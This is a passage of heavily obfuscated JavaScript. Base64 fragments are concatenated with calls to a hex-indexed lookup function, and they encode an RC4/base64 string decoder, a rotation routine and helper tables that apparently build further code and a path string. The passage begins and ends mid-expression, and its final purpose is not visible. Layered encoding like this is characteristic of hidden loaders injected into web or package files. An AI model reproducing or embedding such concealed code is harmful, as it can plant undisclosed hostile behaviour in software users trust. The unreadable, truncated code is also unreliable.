+'TFdsJywnZXRWZFNnOSsnLCdXNUpjSThvM'+'GM4a0snLCdnMDNkR0NrZVdPL2RVbW9EYU'+_0x7996092w(0x10c)+'tQ294c1cnLCdXNWVyV1A3Y0tmOCcsJ1dR'+'TmNUMWVHekcnLCdxcXhkUFlKZFJXJywnV'+'zc0MFdSN2NPeHUnLCd0WUpjVkNvZFdScS'+'csJ21IVmNNc1hjJywnY0Nvd2k4b0h5bWt'+_0x7996092w(0xb9)+'V09pWldSVmNWM2k0VzVTJywnV1ExVlc2a'+'mlXUnEnLCd6Q2tHYjhrUVdQNCcsJ1dQOV'+'FXUUJkUkswJywnam1vY1dQdGRQYkMnLCd'+_0x7996092w(0x8b)+'JywnV09tZWFTb21oYScsJ2xTazBwMFZjT'+'mEnLCdXT0Q1V1FaZE5NeScsJ1c2dGNHWW'+'1rc0cnLCduWi9jT0dkY0dXJywnYW1vRkJ'+'Db1NXN2EnLCdXUVJjR1hSY0pta3QnLCdX'+'NUJkSnFGY0xtbzAnLCdXNEcyVzZCY0l2Y'+'ScsJ3U4b0tXNUJkTVNvbScsJ3dTa1NXT3'+'RjS0NrNycsJ1c0NFlXNjU3VzZDJywnVzR'+'4ZE5zMENXUFcnLCdXT3BkSzN2YXhYN2RU'+'Q293JywnbFNrS0N2U0InLCdXNy9jUG1vV'+'Gg4a3gnLCdXNjNkUENvVldPZGNURycsJ3'+'A4b2xBQ29BVzdTJywnelhCZFJIM2RVYSc'+'sJ1dPMWVpOG81Vzc0JywnaWJOY0lIZGNW'+'YScsJ1c3cUdXNHRjU01LJywnV1BwY0xOQ'+_0x7996092w(0xf3)+'pMbGNTRycs')+('J3lTb1VXNkJkT21vMicsJ1dReGNUYlpkV'+'ThvUScsJ2tDb0J6OG9zVzRxJywnV1FGY1'+_0x7996092w(0x7a)+'nVzVxR1c1RmNLdUsnLCdoWU5jT0kxNics'+'J3poUmRWU2tUdkcnLCd2OG9KQ1hsZE5HJ'+'ywnVzc3Y1BLOTl4RycsJ2pZL2RNQ29ic0'+'cnLCdGbW9XQmRaZEpXJywnVzZ5RFc0SmN'+'MTEcnLCdFU29qVzQvZFFtb2InLCdXT0Zj'+_0x7996092w(0x153)+_0x7996092w(0xc0)+_0x7996092w(0x161)+_0x7996092w(0x1af)+'eDE1MzA4MzJkWydPVkRFck8nXT09PXVuZ'+'GVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaS'+'l7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3B'+'xcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5P'+'UFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89J'+'zt2YXIgaz0nJztmb3IodmFyIGw9MHgwLG'+'0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8'+_0x7996092w(0xdf)+'Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+_0x7996092w(0x18b)+'gyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV'+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+_0x7996092w(0x1a5)+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+_0x7996092w(0x15a)+'oJ107dTx2O3UrKyl7cis9JyUnKygnMDAn'+'K2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9Td'+'HJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLT'+'B4Mik7fWw9')+('ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhc'+'iB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7blt0XT10O31mb3IodD0weDA7dDwweDE'+'wMDt0Kyspe289KG8rblt0XSttWydjaGFy'+_0x7996092w(0x101)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x7996092w(0xaa)+'yIHc9MHgwO3c8bFsnbGVuZ3RoJ107dysr'+'KXt0PSh0KzB4MSklMHgxMDAsbz0obytuW'+'3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW2'+'9dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb21'+'DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQn'+'XSh3KV5uWyhuW3RdK25bb10pJTB4MTAwX'+'Sk7fXJldHVybiBxO307XzB4MTUzMDgzMm'+'RbJ1lCU0pJQyddPWgsXzB4MTUzMDgzMmR'+'bJ1BOUExwViddPXt9LF8weDE1MzA4MzJk'+'WydPVkRFck8nXT0hIVtdO312YXIgZT1fM'+_0x7996092w(0x79)+'B4MTUzMDgzMmRbJ1BOUExwViddW2ZdO2l'+'mKGc9PT11bmRlZmluZWQpe2lmKF8weDE1'+_0x7996092w(0x185)+'W5lZCl7dmFyIGk9ZnVuY3Rpb24oail7dG'+'hpc1snVnlQcHdFJ109aix0aGlzWydXRXd'+'0ZXEnXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J1hzSkJBVyddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ1VRdn'+'lNeSddPSdceDVjdytceDIwKlx4NWMoXHg'+_0x7996092w(0x1ac)+'c1snYmh4QlJQJ109J1tceDI3fFx4MjJdL'+'itbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O2'+_0x7996092w(0x7f))+('dHlwZSddWydtaUxBVFonXT1mdW5jdGlvb'+'igpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1'+'snVVF2eU15J10rdGhpc1snYmh4QlJQJ10'+'pLGs9alsndGVzdCddKHRoaXNbJ1hzSkJB'+_0x7996092w(0x1a2)+'1snV0V3dGVxJ11bMHgxXTotLXRoaXNbJ1'+'dFd3RlcSddWzB4MF07cmV0dXJuIHRoaXN'+_0x7996092w(0x17f)+'eXBlJ11bJ2JXS2VoUSddPWZ1bmN0aW9uK'+'Gope2lmKCFCb29sZWFuKH5qKSlyZXR1cm'+'4gajtyZXR1cm4gdGhpc1snRmlkamRoJ10'+'odGhpc1snVnlQcHdFJ10pO30saVsncHJv'+'dG90eXBlJ11bJ0ZpZGpkaCddPWZ1bmN0a'+_0x7996092w(0xc5)+'lzWydXRXd0ZXEnXVsnbGVuZ3RoJ107azx'+'sO2srKyl7dGhpc1snV0V3dGVxJ11bJ3B1'+_0x7996092w(0x129)+'3JhbmRvbSddKCkpKSxsPXRoaXNbJ1dFd3'+_0x7996092w(0xfe)+'odGhpc1snV0V3dGVxJ11bMHgwXSk7fSxu'+'ZXcgaShfMHgxNTMwODMyZClbJ21pTEFUW'+'iddKCksXzB4MTUzMDgzMmRbJ3hFRWN1Vi'+'ddPSEhW107fWM9XzB4MTUzMDgzMmRbJ1l'+'CU0pJQyddKGMsYiksXzB4MTUzMDgzMmRb'+_0x7996092w(0x13d)+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+'t2YXIgSj1fMHgxNTMwODMyZDt3aGlsZSg'+'hIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW50'+'KEooMHgzMzEsJ2FqR2UnKSkqcGFyc2VJb'+'nQoSigweDM4OCwnYWpHZScpKStwYXJzZU'+_0x7996092w(0x17b))+('Mzg2LCdKJjdhJykpK3BhcnNlSW50KEooM'+_0x7996092w(0x11d)+_0x7996092w(0xd6)+_0x7996092w(0x13c)+'SW50KEooMHgzYWEsJyYlNkonKSkrLXBhc'+_0x7996092w(0xc6)+'Fyc2VJbnQoSigweDFlMywndUxkaicpKSt'+'wYXJzZUludChKKDB4MThmLCcpWWhZJykp'+'KnBhcnNlSW50KEooMHgyNzEsJ1t4YkEnK'+'SkrcGFyc2VJbnQoSigweDM5NCwnSiY3YS'+'cpKSpwYXJzZUludChKKDB4MmZhLCdKTUZ'+_0x7996092w(0x18a)+'YVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7f'+'WNhdGNoKGQpe2FbJ3B1c2gnXShhWydzaG'+'lmdCddKCkpO319fShfMHgxNTMwODMyYyw'+_0x7996092w(0x167)+_0x7996092w(0xb5)+'DMyYSwnV04hWScpXT1LKDB4Mjc1LCdidz'+'d4JykrSygweDM1MSwnb2slaScpLGRbSyg'+'weDM3ZSwnVF56XicpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPHU7fSxkW0soMHgzN'+'jYsJ0NbNFknKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHg0MjE'+'sJ3VMZGonKV09SygweDE4NSwnJnEheScp'+_0x7996092w(0x112)+'CdJNGlOJykrSygweDFhYywnbEhybScpK0'+_0x7996092w(0x12c)+'sJ296NzMnKV09ZnVuY3Rpb24ocyl7cmV0'+_0x7996092w(0x182)+_0x7996092w(0x127)+'JuIHModSx2')+('KTt9LGRbSygweDI2YywnbWtaYycpXT1LK'+_0x7996092w(0xd7)+'A5UScpLGRbSygweDNjYiwnV2RkSycpXT1'+'mdW5jdGlvbihzLHUpe3JldHVybiBzPT09'+'dTt9LGRbSygweDFiZCwnbChscicpXT1LK'+_0x7996092w(0xde)+'NmYSwnY2RYNicpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPT09dTt9LGRbSygweDI3'+'OCwnbEhybScpXT1LKDB4MWYwLCdeWVNBJ'+'ykrSygweDJmOCwnY2RYNicpLGRbSygweD'+'M2MSwnYnc3eCcpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPj11O30sZFtLKDB4MzU5'+_0x7996092w(0xeb)+'mV0dXJuIHM8PXU7fSxkW0soMHgzZjcsJ2'+'VmT1knKV09ZnVuY3Rpb24ocyx1KXtyZXR'+'1cm4gcyt1O30sZFtLKDB4MmYyLCckb3dq'+'JyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJuI'+_0x7996092w(0x163)+'1LKDB4NDUzLCdeWVNBJykrSygweDE3ZCw'+'nbEhybScpK0soMHg0MWIsJ0woVkEnKStL'+'KDB4MWNjLCdXTiFZJykrSygweDI3MCwnJ'+'iU2SicpK0soMHgyMGMsJ1t4YkEnKStLKD'+'B4MmRmLCcxXVpiJykrSygweDM3NCwnSiY'+_0x7996092w(0x157)+'MjQ2LCc1OFNpJykrSygweDQyYywndUxka'+'icpLGRbSygweDI5ZSwnQ1s0WScpXT1LKD'+'B4Mjc3LCdpaioyJykrSygweDJkNSwnJG9'+'3aicpK0soMHgzMjksJ0pNRlsnKStLKDB4'+'MmJkLCdKTUZbJykrSygweDQ1YiwnaWoqM'+'icpK0soMHg0MjAsJ0k0aU4nKStLKDB4Mj'+'M5LCcjMFoq')+(_0x7996092w(0x16b)+'mIsJ0NbNFknKStLKDB4NDBhLCcoKVtTJy'+_0x7996092w(0x149)+_0x7996092w(0xbf)+'SygweDQxYSwnb1hwWScpK0soMHgzODMsJ'+_0x7996092w(0x105)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+_0x7996092w(0xbe)+'KDB4MTk5LCdvejczJykrSygweDFkOCwna'+'WVtaycpK0soMHgxYWIsJ15ZU0EnKStLKD'+'B4M2M3LCcpVmJHJykrSygweDM1YywnV2R'+_0x7996092w(0x18f)+_0x7996092w(0x132)+'ScpK0soMHgyOTAsJ2FqR2UnKStLKDB4Mj'+'IzLCcpVmJHJykrSygweDJiOCwnNThTaSc'+'pK0soMHgxYmEsJzZNcUonKStLKDB4MzI3'+'LCdsSHJtJykrSygweDM2YywnTChWQScpK'+'0soMHgxYzEsJ21hOFcnKStLKDB4NDM0LC'+_0x7996092w(0x16c)+_0x7996092w(0x190)+_0x7996092w(0x75)+'HgxZGQsJ2NkWDYnKStLKDB4MzkwLCdvej'+'czJykrSygweDIwOSwnY2RYNicpK0soMHg'+'yZmIsJ2ZbeiYnKStLKDB4NDM5LCcxXVpi'+_0x7996092w(0x92)+_0x7996092w(0xff)+'krSygweDJlNCwnb0l5bCcpK0soMHgyYzM'+'sJylZaFknKStLKDB4MzhkLCdkanUxJykr'+'SygweDQwOSwnQ1s0WScpK0soMHgzYzgsJ'+'29rJWknKStLKDB4MmY5LCdvejczJykrSy'+'gweDFhZiwn')+(_0x7996092w(0x1ae)+'DB4MzcxLCdAdGk1JykrSygweDJiYywnb3'+'o3MycpK0soMHgxYTYsJ1dOIVknKStLKDB'+'4MzhhLCdDWzRZJykrSygweDI0NSwnb1hw'+'WScpK0soMHgzMDMsJ2wobHInKStLKDB4M'+'WViLCdWTTBnJykrSygweDNiZiwnJiU2Si'+_0x7996092w(0xdb)+'1LCcpWWhZJykrSygweDJlYSwnNThTaScp'+_0x7996092w(0xa6)+'CdMKFZBJykrSygweDM1MiwnW2FAaicpK0'+_0x7996092w(0x8f)+'beGJBJykrSygweDQ1MiwnIzBaKicpK0so'+'MHg0MTMsJ0NbNFknKStLKDB4Mjc0LCckb'+'3dqJykrSygweDQwYiwnMV1aYicpK0soMH'+'g0NDQsJylZaFknKStLKDB4NDc5LCdAdGk'+_0x7996092w(0x84)+_0x7996092w(0x9f)+'ykrSygweDMxMSwnSTRpTicpK0soMHg0Nm'+'YsJ2lqKjInKStLKDB4NDQ1LCdmW3omJyk'+_0x7996092w(0xed)+'J2FqR2UnKStLKDB4NDZjLCckb3dqJykrS'+_0x7996092w(0x181)+'VMZGonKStLKDB4MzFiLCdvSXlsJykrSyg'+'weDE5NywnbWE4VycpK0soMHgzMjYsJzFd'+'WmInKStLKDB4MmE2LCdpaioyJykrSygwe'+'DQ3NSwneXA5UScpK0soMHgzOGMsJ2llbW'+'snKStLKDB4MWRmLCdvWHBZJykrSygweDN'+'hZiwnb3o3MycpK0soMHgxZWEsJygpW1Mn'+'KStLKDB4MzkzLCcmcSF5JykrSygweDJkO'+_0x7996092w(0x1b3)+'tLKDB4MWQw')+(_0x7996092w(0xe3)+_0x7996092w(0x193)+'dXTiFZJykrSygweDFmNCwneXA5UScpK0s'+'oMHgzYmMsJ29JeWwnKStLKDB4NDcxLCd5'+'cDlRJykrSygweDQxYywnZGp1MScpK0soM'+'HgzYjEsJ2llbWsnKStLKDB4NDRkLCcmcS'+_0x7996092w(0x189)+'zZjEsJ2wobHInKStLKDB4MzZiLCdKJjdh'+'JykrSygweDNkOSwnKClbUycpK0soMHgyM'+'GIsJ2RqdTEnKStLKDB4MjEzLCdpaioyJy'+'krSygweDFjNiwnbChscicpK0soMHgyMGY'+'sJylWYkcnKStLKDB4MWY5LCdeWVNBJykr'+'SygweDM0MiwnUXh1YicpK0soMHgyOWIsJ'+'2ZbeiYnKStLKDB4MmM5LCdidzd4JykrSy'+'gweDNlZiwneXA5UScpK0soMHgyMzQsJzU'+_0x7996092w(0x126)+'eDMwZCwnKClbUycpK0soMHg0NjEsJ1thQ'+'GonKStLKDB4MjQwLCdbYUBqJykrSygweD'+'QyNSwnb0l5bCcpK0soMHgyODcsJ2ZbeiY'+'nKStLKDB4MzgyLCdtYThXJykrSygweDNm'+_0x7996092w(0x16a)+'StLKDB4MzYyLCdkanUxJykrSygweDQ4MS'+'wnJG93aicpK0soMHg0MjksJ3lwOVEnKSt'+'LKDB4MzljLCcpVmJHJykrSygweDFjOCwn'+_0x7996092w(0x123)+_0x7996092w(0x145)+'A5UScpK0soMHgzYjcsJ0B0aTUnKStLKDB'+'4MmUzLCdlZk9ZJykrSygweDI2ZCwnJnEh'+'eScpK0soMHgyODUsJ2VmT1knKStLKDB4M'+'zVkLCdMKFZBJykrSygweDNhOSwnW3hiQS'+'cpK0soMHgy')+('MjgsJylWYkcnKStLKDB4Mjk4LCdWTTBnJ'+'ykrSygweDNiOSwnQHRpNScpK0soMHg0Mm'+'EsJ21hOFcnKStLKDB4M2QyLCcjMFoqJyk'+'rSygweDE4MiwnVF56XicpK0soMHg0NjQs'+'JzFdWmInKStLKDB4MTgxLCcmcSF5JykrS'+'ygweDM5OCwndyE5QycpK0soMHgzNDEsJy'+_0x7996092w(0x164)+'weDI1ZSwndyE5QycpK0soMHgyZDMsJ15N'+'VGInKStLKDB4NDZhLCcpWWhZJykrSygwe'+'DQyZCwnW3hiQScpK0soMHgzYjIsJ2ZIMU'+'AnKStLKDB4MWRlLCdhakdlJykrSygweDM'+_0x7996092w(0xb4)+'KStLKDB4MjY0LCdeWVNBJykrSygweDI3M'+'iwnY2RYNicpK0soMHgzODEsJ2VmT1knKS'+'tLKDB4MmQ2LCdeTVRiJykrSygweDQ2OCw'+'nSTRpTicpK0soMHgzNTMsJ2lqKjInKStL'+_0x7996092w(0xd2)+'WVtaycpK0soMHgyYmUsJylZaFknKStLKD'+'B4MjkxLCdWTTBnJykrSygweDIwNiwnKCl'+'bUycpK0soMHgxYTgsJ0pNRlsnKStLKDB4'+'MWI5LCckb3dqJykrSygweDQzNSwnZkgxQ'+'CcpK0soMHgzNDksJ1dkZEsnKStLKDB4ND'+'M4LCdpaioyJykrSygweDNmZCwnQ1s0WSc'+'pK0soMHgzMDIsJ29rJWknKStLKDB4MWI0'+_0x7996092w(0x14a)+'0soMHg0NjcsJ29rJWknKStLKDB4MzdhLC'+_0x7996092w(0xce)+_0x7996092w(0xa5)+'TTBnJykrSygweDNlZCwnTChWQScpK0soM'+'HgxYzcsJ2FqR2UnKStLKDB4MTk2LCdJNG'+'lOJykrSygw')+('eDJmYywnXllTQScpK0soMHgyZjYsJ1thQ'+'GonKStLKDB4MWI4LCdidzd4JykrSygweD'+'MzZiwnVk0wZycpK0soMHgyMTksJylxKXE'+_0x7996092w(0xc8)+'ZiwnZkgxQCcpK0soMHgyMWYsJ15NVGInK'+'StLKDB4MjU4LCc2TXFKJykrSygweDQ4NS'+'wnb3o3MycpK0soMHgzNjcsJ3chOUMnKSt'+'LKDB4MmQxLCdJNGlOJykrSygweDQzZCwn'+_0x7996092w(0x16e)+'DB4MzQwLCdvayVpJykrSygweDJiZiwnY2'+'RYNicpK0soMHgxYzAsJyYlNkonKStLKDB'+'4NDgyLCd3ITlDJykrSygweDQyZiwnVF56'+'XicpK0soMHg0N2EsJ2NkWDYnKStLKDB4M'+'mM4LCd3ITlDJykrSygweDQ0YiwnbChsci'+'cpK0soMHgzODksJzN0THgnKStLKDB4MmE'+'zLCdUXnpeJykrSygweDIxNSwnV2RkSycp'+_0x7996092w(0xaf)+_0x7996092w(0x110)+'tLKDB4MzRjLCdvWHBZJykrSygweDI5Miw'+'nSk1GWycpK0soMHgzNWEsJyYlNkonKStL'+'KDB4MWEyLCd1TGRqJykrSygweDQwMSwnb'+'WtaYycpK0soMHgzOGYsJyMwWionKStLKD'+'B4NDYwLCcmJTZKJykrSygweDNkMCwnZlt'+'6JicpK0soMHgyODAsJyMwWionKStLKDB4'+'NDA2LCdDWzRZJykrSygweDI4OCwndTgzN'+'ycpK0soMHg0NDMsJ21hOFcnKStLKDB4Mm'+_0x7996092w(0x156)+_0x7996092w(0x1a6)+'LCd5cDlRJykrSygweDFlNSwnSk1GWycpK'+'0soMHgyMzcsJ3lwOVEnKStLKDB4M2I0LC'+'c2TXFKJykr')+('SygweDQ3Miwnb2slaScpK0soMHgxYzksJ'+'29rJWknKStLKDB4MjhjLCdpZW1rJykrSy'+'gweDNlNywnYnc3eCcpK0soMHgzZjYsJ3c'+'hOUMnKStLKDB4MWMzLCc2TXFKJykrSygw'+'eDJjYywnQHRpNScpK0soMHgzOWYsJ1Ree'+'l4nKStLKDB4NDE3LCcpWWhZJykrSygweD'+'FkMywnKVloWScpK0soMHgyZGIsJzU4U2k'+_0x7996092w(0x19d)+'YSwneXA5UScpK0soMHgzOWEsJzU4U2knK'+'StLKDB4MmIyLCdReHViJykrSygweDQxZi'+'wnb1hwWScpK0soMHgyZTUsJ2NkWDYnKSt'+'LKDB4MzIxLCd3ITlDJykrSygweDQ2Niwn'+'Sk1GWycpK0soMHgzMjIsJ29YcFknKStLK'+'DB4MWZiLCdKTUZbJykrSygweDQ3MCwnVF'+_0x7996092w(0x118)+_0x7996092w(0x76)+_0x7996092w(0xe1)+'ThhLCdjZFg2JykrSygweDIwZSwnbWE4Vy'+'cpK0soMHgxYWQsJ3lwOVEnKStLKDB4MzJ'+'jLCdMKFZBJykrSygweDIzNSwnXllTQScp'+'K0soMHg0M2YsJyZxIXknKStLKDB4M2U2L'+'CdlZk9ZJykrSygweDNlNCwneXA5UScpK0'+'soMHg0NGMsJ0pNRlsnKStLKDB4NDI0LCd'+'tYThXJykrSygweDQ4OCwnW3hiQScpK0so'+_0x7996092w(0xf4)+'DlRJykrSygweDIxYywnYWpHZScpK0soMH'+'g0MjYsJyowMSYnKStLKDB4Mzc4LCdbeGJ'+'BJykrSygweDJjMiwnSk1GWycpK0soMHgz'+'MjgsJ1t4YkEnKStLKDB4M2IwLCdeWVNBJ'+_0x7996092w(0x89)+'UsJ0woVkEn')+('KStLKDB4MzllLCdvWHBZJykrSygweDM3M'+'Cwnb2slaScpK0soMHgxZjEsJ2FqR2UnKS'+'tLKDB4NDQ5LCcmJTZKJykrSygweDQ3OCw'+'nW2FAaicpK0soMHgyMTcsJ2xIcm0nKStL'+_0x7996092w(0x12f)+'lt6JicpK0soMHgzYTUsJ2ZIMUAnKStLKD'+_0x7996092w(0x11c)+'GWycpK0soMHgyMzgsJ1Reel4nKStLKDB4'+'MmE1LCdeTVRiJykrSygweDFhNSwnZkgxQ'+'CcpK0soMHgyNzYsJ2J3N3gnKStLKDB4Mj'+'dkLCdpaioyJykrJ3VdJyksZFtLKDB4MzJ'+'mLCdvSXlsJyldPWZ1bmN0aW9uKHMsdSl7'+'cmV0dXJuIHMrdTt9LGRbSygweDMxZSwnX'+'llTQScpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzK3U7fSxkW0soMHgzYzAsJ29rJWk'+'nKV09SygweDI3MywnZkgxQCcpKydzLycs'+'ZFtLKDB4MjlhLCdkanUxJyldPUsoMHgyO'+'DksJ0omN2EnKStLKDB4MWZjLCd1TGRqJy'+'krSygweDFmMywnKXEpcScpK0soMHgyYzE'+'sJ15ZU0EnKStLKDB4MmY0LCdkanUxJykr'+_0x7996092w(0x141)+'0pNRlsnKStLKDB4MzAwLCdAdGk1JykrSy'+'gweDNkZCwnZGp1MScpK0soMHgzMGUsJ1F'+'4dWInKStLKDB4MjE0LCdmSDFAJykrSygw'+'eDJjNCwnKVloWScpK0soMHgzMWMsJ0pNR'+'lsnKStLKDB4MmVlLCdpaioyJykrSygweD'+'E5YiwnKClbUycpK0soMHg0MDQsJ2J3N3g'+'nKStLKDB4MmZmLCcpcSlxJykrSygweDQx'+'MiwndTgzNycpK0soMHgzNTUsJygpW1MnK'+'StLKDB4MjgyLCcoKVtTJykrSygweDI0OC'+'wnKVloWScp')+(_0x7996092w(0x195)+'CcqMDEmJykrSygweDMyYiwnYnc3eCcpK0'+'soMHgxZDUsJ3VMZGonKStLKDB4NDY1LCd'+_0x7996092w(0x146)+'MHgyMDQsJ1dOIVknKStLKDB4MjdhLCdAd'+'Gk1JykrSygweDI5NCwnbChscicpK0soMH'+'gyYzcsJ15NVGInKStLKDB4MzYzLCdidzd'+_0x7996092w(0x194)+'YjcsJzZNcUonKStLKDB4M2FjLCdDWzRZJ'+'ykrSygweDMwZiwnZWZPWScpK0soMHgxOG'+_0x7996092w(0x17e)+'rSygweDJhOCwnYnc3eCcpK0soMHgyOWMs'+'J3U4MzcnKStLKDB4MmY3LCdmSDFAJykrS'+'ygweDJiMSwnJiU2SicpK0soMHgyNjgsJ2'+'1hOFcnKStLKDB4MjEwLCd5cDlRJykrSyg'+_0x7996092w(0x8c)+'VkEnKStLKDB4MmYwLCcqMDEmJykrSygwe'+'DM1MCwneXA5UScpK0soMHg0NWYsJ15ZU0'+'EnKStLKDB4MjhhLCdReHViJykrSygweDN'+'mNSwnTChWQScpK0soMHgyYjMsJ1Reel4n'+'KStLKDB4NDMzLCc1ZUVrJykrSygweDQwO'+'CwnVF56XicpK0soMHgxOTQsJ2NkWDYnKS'+'tLKDB4MjZhLCcmJTZKJykrSygweDNhMSw'+'naWVtaycpK0soMHgxZTEsJyZxIXknKStL'+'KDB4MzdiLCd1ODM3JykrSygweDNkNywne'+'XA5UScpK0soMHgzYjUsJ0woVkEnKStLKD'+'B4MjFhLCdMKFZBJykrSygweDNjNiwnV2R'+'kSycpK0soMHg0NzYsJyowMSYnKStLKDB4'+'MWVmLCcjMFoqJykrSygweDQzYSwnb1hwW'+'ScpK0soMHgyNjMsJ29rJWknKStLKDB4Mz'+_0x7996092w(0x171))+('JykrSygweDQ4MCwnXllTQScpK0soMHgzM'+_0x7996092w(0xa8)+'krSygweDQwMiwnNWVFaycpK0soMHgyYWE'+'sJylxKXEnKStLKDB4MzliLCdeTVRiJykr'+_0x7996092w(0xf2)+'1ZNMGcnKStLKDB4MzY0LCdAdGk1JykrSy'+'gweDJhZSwndyE5QycpK0soMHgzYmIsJ2Z'+_0x7996092w(0xfb)+'eDIyNCwnbWE4VycpK0soMHgxZDEsJ1F4d'+'WInKStLKDB4MjNiLCdvayVpJykrSygweD'+'IyZSwnZWZPWScpK0soMHgzZTMsJ1dkZEs'+'nKStLKDB4MzFhLCdUXnpeJykrSygweDQy'+'MiwnZGp1MScpK0soMHgxYjUsJ1t4YkEnK'+'StLKDB4NDZiLCdKTUZbJykrSygweDNlYy'+'wnbWE4VycpK0soMHgxOWEsJ2FqR2UnKSt'+_0x7996092w(0x16f)+'bChscicpK0soMHgxODgsJ0k0aU4nKStLK'+'DB4MmE5LCdXTiFZJykrSygweDI1MCwnb0'+'l5bCcpK0soMHg0MWUsJyRvd2onKStLKDB'+_0x7996092w(0x197)+'WScpK0soMHgyZmUsJyZxIXknKStLKDB4M'+'zIwLCdeTVRiJykrSygweDM4MCwndTgzNy'+_0x7996092w(0x12d)+_0x7996092w(0xf0)+_0x7996092w(0x94)+'CdjZFg2JykrSygweDMxOCwndUxkaicpK0'+'soMHgxYTksJzFdWmInKStLKDB4M2RlLCd'+'mSDFAJykrSygweDFmNywnaWoqMicpK0so'+_0x7996092w(0x133)+_0x7996092w(0x19e)+'gzYzksJ0wo')+('VkEnKStLKDB4MjYwLCcxXVpiJykrSygwe'+'DFiMCwnb1hwWScpK0soMHgyMjAsJ2FqR2'+'UnKStLKDB4MTlmLCcpWWhZJykrSygweDN'+_0x7996092w(0x1a9)+'KStLKDB4MjgzLCdlZk9ZJykrSygweDE5M'+'iwnSTRpTicpK0soMHgyMDEsJ0woVkEnKS'+'tLKDB4M2QxLCd3ITlDJykrSygweDNkMyw'+_0x7996092w(0xfa)+'KDB4NDRlLCczdEx4JykrSygweDFkNywnb'+'1hwWScpK0soMHgzNGIsJ2FqR2UnKStLKD'+_0x7996092w(0x180)+'3eCcpK0soMHgzNmQsJylxKXEnKStLKDB4'+'NDRhLCdKJjdhJykrSygweDMxNCwndTgzN'+'ycpK0soMHgxZDksJ2xIcm0nKStLKDB4MW'+_0x7996092w(0x7c)+'pK0soMHg0MzYsJ29JeWwnKStLKDB4MjNm'+'LCc1OFNpJykrSygweDQ3YiwnSiY3YScpK'+'0soMHgxYTQsJyRvd2onKStLKDB4M2E4LC'+'d1TGRqJykrSygweDNkNCwnMV1aYicpK0s'+'oMHg0ODcsJylxKXEnKStLKDB4MTdlLCd1'+'ODM3JykrSygweDM0ZSwnKXEpcScpK0soM'+_0x7996092w(0x136)+'ViJykrSygweDM1NywnNThTaScpK0soMHg'+_0x7996092w(0xe0)+'JykrSygweDQ4NCwnZkgxQCcpK0soMHg0N'+'TgsJzFdWmInKStLKDB4NDU3LCcmJTZKJy'+'krSygweDI3ZSwnQHRpNScpK0soMHgxZjI'+_0x7996092w(0xd4)+'SygweDMyNSwnb2slaScpK0soMHgzZTgsJ'+'zFdWmInKStLKDB4MzAxLCdXTiFZJykrSy'+'gweDJkYSwn')+('YWpHZScpK0soMHgzN2YsJyYlNkonKStLK'+'DB4MjA3LCdta1pjJykrSygweDJiNCwnW3'+'hiQScpK0soMHg0NzMsJylxKXEnKStLKDB'+_0x7996092w(0x10e)+'VycpK0soMHgyNTEsJzVlRWsnKStLKDB4N'+'DA3LCdpZW1rJykrSygweDNhNiwnSTRpTi'+'cpK0soMHg0MTQsJ2wobHInKStLKDB4MmN'+_0x7996092w(0xea)+'K0soMHgxOGIsJyRvd2onKStLKDB4MzRhL'+'CdKJjdhJykrSygweDIzMSwnbWtaYycpK0'+'soMHgzNzcsJ0omN2EnKStLKDB4MjRkLCd'+'vayVpJykrSygweDNhZCwnV04hWScpK0so'+'MHgzNTgsJ3chOUMnKStLKDB4M2JkLCdeT'+_0x7996092w(0x104)+'g0MDMsJ3lwOVEnKStLKDB4NDdkLCcmJTZ'+_0x7996092w(0x169)+'YjksJzZNcUonKStLKDB4NDYyLCdmSDFAJ'+'ykrSygweDM5MSwnJG93aicpK0soMHgxOT'+_0x7996092w(0x90)+_0x7996092w(0x1b0)+'JyowMSYnKStLKDB4MjY3LCdsSHJtJykrS'+_0x7996092w(0x98)+'96NzMnKStLKDB4MWM1LCdpaioyJykrSyg'+'weDNjMiwnZkgxQCcpK0soMHgyYTQsJ21r'+_0x7996092w(0x87)+'HgzMzMsJ1F4dWInKStLKDB4NDQ4LCdAdG'+'k1JykrSygweDJlYiwnMV1aYicpK0soMHg'+_0x7996092w(0xbc)+_0x7996092w(0x1a1)+'jIsJ2RqdTEnKStLKDB4NDdjLCdsKGxyJy'+'krSygweDQ0')+('NiwnJiU2SicpK0soMHgzNzYsJ2J3N3gnK'+_0x7996092w(0xc9)+'wnVk0wZycpK0soMHgzY2QsJ1t4YkEnKSt'+'LKDB4NDQwLCdsKGxyJykrSygweDQzMiwn'+'KVloWScpK0soMHg0NmQsJ2NkWDYnKStLK'+'DB4MmNlLCdXZGRLJykrSygweDFhMCwnbW'+'taYycpK0soMHgyMzAsJ3U4MzcnKStLKDB'+'4NDJlLCcjMFoqJykrSygweDJkOSwnbWE4'+'VycpK0soMHgyMWQsJ1thQGonKStLKDB4M'+_0x7996092w(0